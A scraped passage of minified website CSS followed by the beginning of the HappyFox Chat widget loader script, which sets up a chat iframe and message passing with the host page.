";display:table}.clearfix:after{clear:both}.left{float:left}.right{float:right}.fit{max-width:100%}.max-width-1{max-width:24rem}.max-width-2{max-width:32rem}.max-width-3{max-width:48rem}.max-width-4{max-width:64rem}.border-box{box-sizing:border-box}.align-baseline{vertical-align:baseline}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.m0{margin:0}.mt0{margin-top:0}.mr0{margin-right:0}.mb0{margin-bottom:0}.ml0,.mx0{margin-left:0}.mx0{margin-right:0}.my0{margin-top:0;margin-bottom:0}.m1{margin:.5rem}.mt1{margin-top:.5rem}.mr1{margin-right:.5rem}.mb1{margin-bottom:.5rem}.ml1,.mx1{margin-left:.5rem}.mx1{margin-right:.5rem}.my1{margin-top:.5rem;margin-bottom:.5rem}.m2{margin:1rem}.mt2{margin-top:1rem}.mr2{margin-right:1rem}.mb2{margin-bottom:1rem}.ml2,.mx2{margin-left:1rem}.mx2{margin-right:1rem}.my2{margin-top:1rem;margin-bottom:1rem}.m3{margin:2rem}.mt3{margin-top:2rem}.mr3{margin-right:2rem}.mb3{margin-bottom:2rem}.ml3,.mx3{margin-left:2rem}.mx3{margin-right:2rem}.my3{margin-top:2rem;margin-bottom:2rem}.m4{margin:4rem}.mt4{margin-top:4rem}.mr4{margin-right:4rem}.mb4{margin-bottom:4rem}.ml4,.mx4{margin-left:4rem}.mx4{margin-right:4rem}.my4{margin-top:4rem;margin-bottom:4rem}.mxn1{margin-left:-.5rem;margin-right:-.5rem}.mxn2{margin-left:-1rem;margin-right:-1rem}.mxn3{margin-left:-2rem;margin-right:-2rem}.mxn4{margin-left:-4rem;margin-right:-4rem}.ml-auto{margin-left:auto}.mr-auto,.mx-auto{margin-right:auto}.mx-auto{margin-left:auto}.p0{padding:0}.pt0{padding-top:0}.pr0{padding-right:0}.pb0{padding-bottom:0}.pl0,.px0{padding-left:0}.px0{padding-right:0}.py0{padding-top:0;padding-bottom:0}.p1{padding:.5rem}.pt1{padding-top:.5rem}.pr1{padding-right:.5rem}.pb1{padding-bottom:.5rem}.pl1{padding-left:.5rem}.py1{padding-top:.5rem;padding-bottom:.5rem}.px1{padding-left:.5rem;padding-right:.5rem}.p2{padding:1rem}.pt2{padding-top:1rem}.pr2{padding-right:1rem}.pb2{padding-bottom:1rem}.pl2{padding-left:1rem}.py2{padding-top:1rem;padding-bottom:1rem}.px2{padding-left:1rem;padding-right:1rem}.p3{padding:2rem}.pt3{padding-top:2rem}.pr3{padding-right:2rem}.pb3{padding-bottom:2rem}.pl3{padding-left:2rem}.py3{padding-top:2rem;padding-bottom:2rem}.px3{padding-left:2rem;padding-right:2rem}.p4{padding:4rem}.pt4{padding-top:4rem}.pr4{padding-right:4rem}.pb4{padding-bottom:4rem}.pl4{padding-left:4rem}.py4{padding-top:4rem;padding-bottom:4rem}.px4{padding-left:4rem;padding-right:4rem}.col{float:left}.col,.col-right{box-sizing:border-box}.col-right{float:right}.col-1{width:8.33333%}.col-2{width:16.66667%}.col-3{width:25%}.col-4{width:33.33333%}.col-5{width:41.66667%}.col-6{width:50%}.col-7{width:58.33333%}.col-8{width:66.66667%}.col-9{width:75%}.col-10{width:83.33333%}.col-11{width:91.66667%}.col-12{width:100%}@media(min-width:40em){.sm-col{float:left;box-sizing:border-box}.sm-col-right{float:right;box-sizing:border-box}.sm-col-1{width:8.33333%}.sm-col-2{width:16.66667%}.sm-col-3{width:25%}.sm-col-4{width:33.33333%}.sm-col-5{width:41.66667%}.sm-col-6{width:50%}.sm-col-7{width:58.33333%}.sm-col-8{width:66.66667%}.sm-col-9{width:75%}.sm-col-10{width:83.33333%}.sm-col-11{width:91.66667%}.sm-col-12{width:100%}}@media(min-width:52em){.md-col{float:left;box-sizing:border-box}.md-col-right{float:right;box-sizing:border-box}.md-col-1{width:8.33333%}.md-col-2{width:16.66667%}.md-col-3{width:25%}.md-col-4{width:33.33333%}.md-col-5{width:41.66667%}.md-col-6{width:50%}.md-col-7{width:58.33333%}.md-col-8{width:66.66667%}.md-col-9{width:75%}.md-col-10{width:83.33333%}.md-col-11{width:91.66667%}.md-col-12{width:100%}}@media(min-width:64em){.lg-col{float:left;box-sizing:border-box}.lg-col-right{float:right;box-sizing:border-box}.lg-col-1{width:8.33333%}.lg-col-2{width:16.66667%}.lg-col-3{width:25%}.lg-col-4{width:33.33333%}.lg-col-5{width:41.66667%}.lg-col-6{width:50%}.lg-col-7{width:58.33333%}.lg-col-8{width:66.66667%}.lg-col-9{width:75%}.lg-col-10{width:83.33333%}.lg-col-11{width:91.66667%}.lg-col-12{width:100%}}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media(min-width:40em){.sm-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media(min-width:52em){.md-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media(min-width:64em){.lg-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.items-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.items-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;-ms-grid-row-align:flex-end;align-items:flex-end}.items-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;-ms-grid-row-align:baseline;align-items:baseline}.items-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;-ms-grid-row-align:stretch;align-items:stretch}.self-start{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.self-end{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.self-center{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.self-baseline{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}.self-stretch{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.justify-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.content-start{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.content-end{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.content-center{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.content-between{-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between}.content-around{-webkit-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around}.content-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.flex-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;min-height:0}.flex-none{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.order-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-last{-webkit-box-ordinal-group:100000;-webkit-order:99999;-ms-flex-order:99999;order:99999}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.z1{z-index:1}.z2{z-index:2}.z3{z-index:3}.z4{z-index:4}.border{border-style:solid;border-width:1px}.border-top{border-top-style:solid;border-top-width:1px}.border-right{border-right-style:solid;border-right-width:1px}.border-bottom{border-bottom-style:solid;border-bottom-width:1px}.border-left{border-left-style:solid;border-left-width:1px}.border-none{border:0}.rounded{border-radius:3px}.circle{border-radius:50%}.rounded-top{border-radius:3px 3px 0 0}.rounded-right{border-radius:0 3px 3px 0}.rounded-bottom{border-radius:0 0 3px 3px}.rounded-left{border-radius:3px 0 0 3px}.not-rounded{border-radius:0}.hide{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}@media(max-width:40em){.xs-hide{display:none!important}}@media(min-width:40em)and (max-width:52em){.sm-hide{display:none!important}}@media(min-width:52em)and (max-width:64em){.md-hide{display:none!important}}@media(min-width:64em){.lg-hide{display:none!important}}.display-none{display:none!important}.rrui__select__option,.rrui__select__selected{padding:0;white-space:nowrap;outline:none;appearance:none;border:none;background:none;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit}.rrui__select{position:relative;display:inline-block}.rrui__expandable{opacity:0;pointer-events:none;transform:scaleY(0);-webkit-transform:scaleY(0);transform-origin:50% top 0;-webkit-transform-origin:50% top 0;transition:all .15s cubic-bezier(.76,.04,.46,.75) 0ms;-webkit-transition:all .15s cubic-bezier(.76,.04,.46,.75) 0ms;background-clip:padding-box;-webkit-background-clip:padding-box}.rrui__expandable--expanded{opacity:1;pointer-events:auto;transform:scaleY(1);-webkit-transform:scaleY(1);transform-origin:50% top 0;-webkit-transform-origin:50% top 0;transition:all .15s cubic-bezier(.23,1,.32,1) 0ms;-webkit-transition:all .15s cubic-bezier(.23,1,.32,1) 0ms}.rrui__expandable--overlay{position:absolute;z-index:1}.rrui__expandable__content{opacity:0;transition:opacity .15s ease-out;-webkit-transition:opacity .15s ease-out}.rrui__expandable__content--expanded{opacity:1}.rrui__shadow{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.rrui__select__options{margin:0;padding:0;overflow-y:auto;background-color:#fff}.rrui__select__options--left-aligned{left:0}.rrui__select__options--right-aligned{right:0}rrui__expandable--left-aligned{left:0}rrui__expandable--right-aligned{right:0}.rrui__select__options--simple-left-aligned{left:-1.2rem}.rrui__select__options--simple-right-aligned{right:-1.2rem}.rrui__select__options--downward{margin-bottom:1em}.rrui__select__options--upward{bottom:100%;margin-top:1em}.rrui__select__options-list-item:first-child{padding-top:.6rem}.rrui__select__options-list-item:last-child{padding-bottom:.6rem}.rrui__select__option{width:100%;padding:.3rem 1.2rem;box-sizing:border-box;text-align:left;white-space:nowrap}.rrui__select__option--disabled,.rrui__select__selected--disabled{cursor:default}.rrui__select__option:active{background-color:#3678d1;color:#fff}.rrui__select__option-icon{margin-right:.9rem}.rrui__select__separator{height:1pt;background-color:#b8bdc4}.rrui__select__separator-option{padding-top:.6rem;padding-bottom:.6rem}.rrui__select__options--upward{transform-origin:50% bottom 0;-webkit-transform-origin:50% bottom 0}.rrui__select__option--focused{background-color:#ecf1f6}.rrui__select__option-icon{margin-right:.5em}.rrui__select__selected{border-bottom:1px solid #c5d2e0;transition:border .1s;-webkit-transition:border .1s;text-align:left}.rrui__select__selected:focus{border-bottom-color:#03b2cb}.rrui__select__selected--expanded,.rrui__select__selected:active{color:#3678d1}.rrui__select--expanded .rrui__select__selected--nothing,.rrui__select__selected--nothing{color:#888c91}.rrui__select--expanded .rrui__select__selected--autocomplete{color:#000}.rrui__select__option,.rrui__select__selected{color:inherit}.rrui__select__selected{transition:background-color 30ms ease-out,color 30ms ease-out;-webkit-transition:background-color 30ms ease-out,color 30ms ease-out}.rrui__select__arrow{width:0;height:0;margin-left:.35em;margin-top:.1em;margin-bottom:.1em;opacity:.7;transition:opacity .1s ease-out;-webkit-transition:opacity .1s ease-out;border-bottom-width:0;border-top-width:.35em;border-bottom-style:solid;border-top-style:solid;border-left:.2em solid transparent;border-right:.2em solid transparent;color:#b8bdc4}.rrui__select__arrow--expanded{opacity:.3}.rrui__select__selected:focus+.rrui__input-label{color:#03b2cb}.react-phone-number-input__country input,.react-phone-number-input__phone{outline:none;appearance:none}.rrui__input{height:1.8rem}.react-phone-number-input__phone,.rrui__select__selected--autocomplete{width:16.2rem;padding:0;border:none;border-bottom:1px solid #c5d2e0;transition:border .1s;-webkit-transition:border .1s}.react-phone-number-input__phone:focus{border-bottom-color:#0093c4}.react-phone-number-input .rrui__select__arrow{margin-top:.3rem;margin-left:.3rem}.react-phone-number-input__icon{display:inline-block;vertical-align:top;width:1.24em;height:.93em;border:1px solid #bfbfbf}.react-phone-number-input__icon--international{width:calc(.93em + 2px);height:calc(.93em + 2px);padding-left:.155em;padding-right:.155em;border:none}.rrui__select--expanded{display:block!important}.rrui__select--expanded .rrui__select__selected--autocomplete{color:inherit!important;font-weight:400!important}.rrui__select__options--simple-left-aligned{width:100%!important;left:0!important}.rrui__select__option,.rrui__select__selected{color:#333!important}.react-phone-number-input__phone:focus{border-bottom-color:#fff!important}.react-phone-number-input__phone,.rrui__select__selected--autocomplete{border-bottom:0}.react-phone-number-input__phone{width:90%!important;margin-left:-4px;padding-left:10px!important;box-sizing:border-box!important;background-color:transparent;color:inherit}.rrui__select__selected--autocomplete{width:100%!important}.rrui__select__selected{border-bottom:0}.rrui__select--collapsed{width:10%;cursor:pointer}.react-phone-number-input .rrui__select__arrow{all:initial;width:0;height:0;margin-left:.2em!important;margin-top:.1em!important;margin-bottom:.1em;opacity:.7;transition:opacity .1s ease-out;-webkit-transition:opacity .1s ease-out;border-bottom-width:0;border-top-width:.35em;border-bottom-style:solid;border-top-style:solid;border-left:.2em solid transparent;border-right:.2em solid transparent;color:#b8bdc4}.react-phone-number-input__icon{cursor:pointer}.react-phone-number-input{margin-bottom:2px}.rrui__select__options{max-height:90px!important}.rrui__select__selected-label{flex-basis:30px!important}.rrui__expandable--overlay{display:none}.rrui__expandable--overlay.rrui__expandable--expanded{display:block}.animation-loader{width:36px;height:6px;text-align:center}.animation-loader>div{width:6px;height:6px;background-color:#333;margin-right:3px;margin-left:3px;float:left;border-radius:100%;-webkit-animation:sk-bouncedelay .7s ease-in-out infinite both;animation:sk-bouncedelay .7s ease-in-out infinite both}.animation-loader .bounce1{-webkit-animation-delay:-.16s;animation-delay:-.16s}.animation-loader .bounce2{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:active,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:active,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{transition:all 28800s ease-in-out 0s;transition-property:background-color,color}.m-auto{margin:auto}.secondary-text{opacity:.8}.small-text{font-size:.83rem}.small-text-2{font-size:.9rem}.base-text{font-size:1rem}.medium-text{font-size:1.08rem}.main-text{font-size:1rem}.big-text{font-size:1.5rem}.title-text{font-size:1.16rem}.text-color-dark{color:#000}.text-color-light-grey{color:#a5a5a5}.mb{margin-bottom:1.6rem}.mb-half{margin-bottom:.5rem}.flex-expanded{flex:1}.color-inherit{color:inherit}.pointer{cursor:pointer}.error-message{font-size:1.08rem;color:#cd1111}.error-badge{font-size:.9rem;background-color:#cd1111;display:inline-block;padding:5px;border-radius:5px}.float-none{float:none}.text-break{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word}input[type=text].error{border-color:red!important}.no-outline:active,.no-outline:focus{outline:0}.disabled{pointer-events:none}.animated{-webkit-animation-duration:.5s;animation-duration:.5s}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@keyframes fadeInUp-a-little{0%{opacity:0;-webkit-transform:translate3d(0,5%,0);transform:translate3d(0,5%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp-a-little{-webkit-animation-name:fadeInUp-a-little;animation-name:fadeInUp-a-little}.slideUp-enter{transform:translate3d(0,100%,0)}.slideUp-enter.slideUp-enter-active{transform:translateZ(0);transition:transform .2s ease-in}.slideUp-exit{transform:translateZ(0)}.slideUp-exit.slideUp-exit-active{transform:translate3d(0,100%,0);transition:transform .2s ease-out}.slideDown-enter{transform:translate3d(0,-100%,0)}.slideDown-enter.slideDown-enter-active{transform:translateZ(0);transition:transform .2s ease-in}.slideDown-exit{transform:translateZ(0)}.slideDown-exit.slideDown-exit-active{transform:translate3d(0,-100%,0);transition:transform .2s ease-out}.chatbox.xl{width:inherit;height:100%}.xl .conversation-content{background-color:#f7f7f7}.xl .quote-container.agent{background-color:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.05)}.xl .titlebar{padding-top:1.5rem;padding-bottom:.5rem}.xl .titlebar-image{display:none}@media(max-device-width:767px){.xl .titlebar-content{margin-left:0}}.xl .titlebar-icon-container{margin-top:.5rem}.is-desktop .offline-form .offline-form-spacing{position:relative;height:calc(100% - 90px);overflow-y:auto}.is-desktop .offline-form .chatbox-footer{position:absolute;width:100%;bottom:0;padding:0}input:focus,textarea:focus{outline:none!important}.jabra-summary{text-align:left;min-width:18rem}.jabra-summary .row{margin-bottom:.7rem}.jabra-summary .row.split{display:flex;justify-content:space-between}.jabra-summary .row.split .column{width:48%}.jabra-summary .prop-text{font-weight:700}.jabra-summary .prop-text,.jabra-summary .prop-value{margin:0;word-break:break-all;word-break:break-word;white-space:pre-line}.jabra-summary .footer{display:flex;align-items:center}.jabra-summary .footer button{border-radius:8px;padding:.4rem 1rem}.button-link{border:none;background:none;text-decoration:underline;cursor:pointer}.button-link:active,.button-link:focus{outline:none}.react-datepicker-wrapper{display:block}.react-datepicker-wrapper .react-datepicker__input-container{width:100%}.jabra-rma__product.form-bordered textarea::placeholder{font-size:13px}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://widget.happyfoxchat.com/visitor/js/widget-loader-core-2422a5174a11d8f580820dc3f2f01ebe.js
body_size: 10132
content:
!function(t){function e(e){for(var o,c,a=e[0],s=e[1],f=e[2],h=0,l=[];h<a.length;h++)c=a[h],Object.prototype.hasOwnProperty.call(i,c)&&i[c]&&l.push(i[c][0]),i[c]=0;for(o in s)Object.prototype.hasOwnProperty.call(s,o)&&(t[o]=s[o]);for(u&&u(e);l.length;)l.shift()();return r.push.apply(r,f||[]),n()}function n(){for(var t,e=0;e<r.length;e++){for(var n=r[e],o=!0,a=1;a<n.length;a++){var s=n[a];0!==i[s]&&(o=!1)}o&&(r.splice(e--,1),t=c(c.s=n[0]))}return t}var o={},i={2:0},r=[];function c(e){if(o[e])return o[e].exports;var n=o[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,c),n.l=!0,n.exports}c.m=t,c.c=o,c.d=function(t,e,n){c.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},c.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},c.t=function(t,e){if(1&e&&(t=c(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(c.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)c.d(n,o,function(e){return t[e]}.bind(null,o));return n},c.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return c.d(e,"a",e),e},c.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},c.p="https://widget.happyfoxchat.com/visitor/";var a=window.__HFC__=window.__HFC__||[],s=a.push.bind(a);a.push=e,a=a.slice();for(var f=0;f<a.length;f++)e(a[f]);var u=s;r.push([0,0]),n()}({"+eF+":function(t,e){var n=function(){},o=window;t.exports={getCallback:function(t){var e=t[t.length-1];return"function"==typeof e?e:n},linkCallbackWithDeferred:function(t,e){var n=this.getCallback(e);return t.then((function(t){n.apply(o,[void 0,t])})).fail((function(t){n.apply(o,[t])}))}}},0:function(t,e,n){n("mE87"),t.exports=n("BhZq")},"1d4J":function(t,e,n){var o=n("tnYR");function i(t,e){return function(){e.apply(t,arguments)}}t.exports={recompose:function t(e,n){try{var o=n.split("."),i=e[o[0]];if(o[1]){o.splice(0,1);var r=o.join(".");return"function"==typeof i?i:t(i,r)}return i}catch(t){return null}},recomposeWithScope:function(t,e){var n,o,i,r,c=e.split("."),a=c.length;for(r=t,n=0;n<a;n++)if("undefined"===typeof(r=(i=r)[o=c[n]])&&a!==n+1)return{};return{object:r,scope:i,lastVar:o}},parseSafe:function(t,e){var n;try{n=JSON.parse(t)}catch(i){e||(e={}),e.default&&(n=e.default),e.skipErrorLog||o.error("Exception while parsing JSON string. Given string:",t)}return n},bindAll:function(t){var e,n,o,r=Array.prototype.slice.call(arguments,1);for(e in r)"string"==typeof(n=r[e])&&("function"!=typeof(o=t[n])||o._binded||(bindedMethod=i(t,o),bindedMethod._binded=!0,t[n]=bindedMethod))},stringifySafe:function(t){var e,n={};try{"function"==typeof Object&&(n.objectToJSON=Object.prototype.toJSON,delete Object.prototype.toJSON),"function"==typeof Array&&(n.arrayToJSON=Array.prototype.toJSON,delete Array.prototype.toJSON),"function"==typeof Hash&&(n.hashToJSON=Hash.prototype.toJSON,delete Hash.prototype.toJSON),"function"==typeof String&&(n.stringToJSON=String.prototype.toJSON,delete String.prototype.toJSON)}catch(t){o.error("Error while backing up overriden toJSON methods. Error:",t)}e=JSON.stringify(t);try{n.objectToJSON&&(Object.prototype.toJSON=n.objectToJSON),n.arrayToJSON&&(Array.prototype.toJSON=n.arrayToJSON),n.hashToJSON&&(Hash.prototype.toJSON=n.hashToJSON),n.stringToJSON&&(String.prototype.toJSON=n.stringToJSON)}catch(t){o.error("Error while restoring backed up toJSON methods. Error:",t)}return n=null,e},bind:i,forEach:function(t,e){var n,o;if("object"==typeof t)for(o in t)t.hasOwnProperty(o)&&(n=t[o],e.call(null,n,o))}}},"43Hf":function(t,e,n){var $=n("GaOt"),o=(n("CliE"),n("1d4J")),i={initialize:function(){},attachEvents:function(){var t=this;return o.forEach(this.events,(function(e,n){t.EventBus.on(n,(function(){"function"==typeof t[e]&&t[e].apply(t,arguments)}))})),this},findElements:function(){var t=this;return this.$={},o.forEach(this.selectors,(function(e,n){t.$[n]=$(e)})),this}},r={extend:function(t){function e(){return this.initialize.apply(this,arguments)}return e.prototype=$.extend(i,t||{}),e}};t.exports=r},"91mQ":function(t,e,n){var o,$=n("GaOt"),i=n("CliE"),r=n("tnYR"),c=n("dUtc"),a=(n("FrMp"),n("K26E")()),s=n("CLSh"),f=n("+eF+"),u=n("1d4J"),h=new c(void 0,{iframeTimeout:6e4,debug:!1}),l=new i,p=$("<iframe/>"),d=p.get(0),g=window;function m(){var t=o.ASSETS_URL;return t+="/widget-e16be42d6763cc72518883237259b361.html"}function y(){return h.post({taskName:arguments[0],taskArguments:Array.prototype.slice.call(arguments,1)})}p.css({visibility:"hidden"}),a.setTasks({chat:s}),t.exports={ipost:h,load:function(t){!function(t){"object"==typeof t&&(o=t)}(t),d.id="hfc-frame",d.frameBorder="0",d.allowTransparency="true",d.allow="autoplay",h.inject(d,{src:m()}).done((function(t,e){r.info("Loaded HFC IFrame")})).fail((function(t){r.error("Failed to load HFC IFrame. Error:",t)})),h.on("message",(function(t,e){var n=e.taskName,o=[];(o=e.taskArguments.slice()).push(t),o.unshift(n),a.process(o)})),h.listen()},hfc:y,_hfc:function(t,e){var n=Array.prototype.slice.call(e);n.unshift(t);var o,i,r,c,a=f.getCallback(e);return function(t,e){return y.apply(void 0,t).done((function(t){e.apply(g,[void 0,t])})).fail((function(t){e.apply(g,[t])}))}((o=n,i=$.isArray(o),r=i?[]:{},c=i?function(t,e){return r.push(e)}:function(t,e){return r[t]=e},u.forEach(o,(function(t,e){"function"!=typeof t&&c(e,t)})),r),a)},iframe:d,events:l}},BhZq:function(t,e,n){n("jEec");var o=n("FrMp"),i=n("tnYR"),r=n("IThw");o.onLoadPreHooks=[],o.onLoadPostHooks=[],n("K7xI");var c={prefix:"HappyFoxChat: ",disabled:!0};i.configure(c);var a=new r;if(o.chatController=a,"object"==typeof window.HFCHAT_CONFIG){a.create(window.HFCHAT_CONFIG);try{window.HFCHAT_CONFIG.options||(window.HFCHAT_CONFIG.options={}),!0===window.HFCHAT_CONFIG.debug&&i.configure({disabled:!1}),window.HFCHAT_CONFIG.options.console=i}catch(t){}}},CLSh:function(t,e,n){var o=n("FrMp"),$=n("GaOt"),i=($=n("kMwp")($),{get:{},set:{},remove:{},action:{},event:{}});i.get.page={stats:function(t){t.resolve(o.chatController.getPageDetails())}},i.get.storage=function(t,e){$.pass(e,o.chatController.getItem(t))},i.get.global=function(t){var e=Array.prototype.slice.call(arguments),n=e[e.length-1],i=e.slice(1,e.length-1),r=o.chatController.getGlobalVariable(t,i);n.resolve(r)},i.set.view={iframe:{height:function(t,e){e.resolve(o.chatController.iframeHeight(t))},width:function(t,e){e.resolve(o.chatController.iframeWidth(t))}}},i.set.storage=function(t,e,n){$.pass(n,o.chatController.setItem(t,e))},i.set.global=function(t,e,n){var i=o.chatController.setGlobalVariable(t,e);n.resolve(i)},i.remove.storage=function(t,e){$.pass(e,o.chatController.removeItem(t))},i.action.iframe={format:function(t,e){o.chatController.formatIFrame(t),e.resolve()},show:function(t){o.chatController.showIFrame(),t.resolve()},hide:function(t){o.chatController.hideIFrame(),t.resolve()}},i.action.window={open_tab:function(t,e){window.open(t,"_blank").focus(),e.resolve()},title:{start_blink:function(t,e){o.chatController.startTitleBlink(t),e.resolve(t)},stop_blink:function(t){o.chatController.stopTitleBlink(),t.resolve()}}},i.action.execute={function_string:function(t,e){$.pass(e,o.chatController.executeFunctionString(t))}},i.event={on:function(t,e){o.chatController.hfcEvents.on(t,function(t){return function(){t.notify.apply(t,arguments)}}(e))},off:function(t,e){o.chatController.hfcEvents.off(t)}},t.exports=i},DKRB:function(t,e){var n={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};t.exports=n},FrMp:function(t,e){t.exports={}},"HJ/t":function(t,e,n){"use strict";n.r(e),e.default='<noscript><a href="https://happyfoxchat.com" title="Live chat software">Live chat software by HappyFox Chat</a></noscript>'},IThw:function(t,e,n){var o=n("GaOt"),$=o,i=n("5VhH"),r=(n("tnYR"),n("FrMp")),c=n("1d4J"),a=n("nWQF"),s=n("43Hf"),f=n("Kcpe"),u=n("L0l8"),h=n("eH+7"),l=n("91mQ"),p=n("h9y0"),d=n("x7iR"),g=n("r5NZ"),m=l.hfc,y=l.events,v=s.extend({localStoragePrefix:"hfc",hfcEvents:y,initialize:function(){c.bindAll(this,"onWindowFocus","onWindowBlur","onDocumentClick","onDocumentKeyDown","onDocumentTap"),this._configureBrowserStoreDeferred=$.Deferred(),this.findElements(),this.attachEvents(),this.createViews()},selectors:{body:"body",document:window.document},setupTaskProcessor:function(){f.processPendingTasks(),f.assignNewHFCMethod()},attachEvents:function(){g.on("focus",this.onWindowFocus),g.on("blur",this.onWindowBlur)},create:function(t){var e=this;return this._create(t).then((function(){var t=$.Deferred();return e.invokeOnLoadHandlers(),t.resolve.apply(t,arguments),t.promise()}))},_create:function(t){return l.load(t),this.configureBrowserStore(t),this.setMeta(),m("chat.action.create",t)},createViews:function(){this.iframeView=new h({$el:$(l.iframe)})},renderView:function(){this.iframeView.render(),this.iframeView.show()},formatIFrame:function(t){"string"==typeof t&&this.iframeView.format(this.iframeView.FORMAT[t.toUpperCase()])},configureBrowserStore:function(t){return u.config({prefix:"hfc",postfix:t.EMBED_TOKEN}),this._configureBrowserStoreDeferred.resolve(u).promise()},BrowserStore:function(){return this._configureBrowserStoreDeferred.promise()},iframeHeight:function(){return this.iframeView.height.apply(this.iframeView,arguments)},iframeWidth:function(){return this.iframeView.width.apply(this.iframeView,arguments)},showIFrame:function(){return this.iframeView.show()},hideIFrame:function(){return this.iframeView.hide()},getPageDetails:function(){var t=this.getFallbackMetaInfo(),e=this.getOtherMetaInfo();return i.extend({},t,e)},getFallbackMetaInfo:function(){return{title:window.document.title,domain:window.location.origin,url:window.location.href}},getOtherMetaInfo:function(){return{referrer:document.referrer,userAgent:window.navigator.userAgent,timestamp:(new Date).toUTCString(),dimension:{width:window.screen?window.screen.width:$(document).width(),height:window.screen?window.screen.height:$(document).height()}}},startTitleBlink:function(t){d.startBlink(t)},stopTitleBlink:function(){d.stopBlink()},setMeta:function(){var t={version:"v1"};return this.setItem("meta",JSON.stringify(t))},setItem:function(t,e){return this.BrowserStore().then((function(n){return n.setItem(t,e)}))},getItem:function(t){return this.BrowserStore().then((function(e){return e.getItem(t)}))},removeItem:function(t){return this.BrowserStore().then((function(e){return e.removeItem(t)}))},getGlobalVariable:function(t,e){var n=c.recomposeWithScope(window,t),o=typeof n.object,i=(n.scope,n.object);switch(o){case"string":case"object":break;case"function":i=i.apply(n.scope,e)}return 